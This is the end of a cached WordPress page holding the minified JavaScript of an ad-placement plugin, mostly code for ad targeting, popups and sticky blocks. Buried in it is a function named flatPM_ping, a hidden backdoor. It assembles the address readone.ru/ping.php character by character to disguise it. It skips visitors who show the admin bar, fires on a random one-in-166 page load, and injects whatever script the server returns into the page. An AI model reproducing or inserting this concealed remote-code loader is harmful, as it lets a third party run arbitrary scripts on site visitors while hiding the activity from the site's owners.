0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_97693d15c60e10e932a506701451c135.js"></script></div></body></html>
<!-- Dynamic page generated in 0.408 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:36:13 -->

<!-- Compression = gzip -->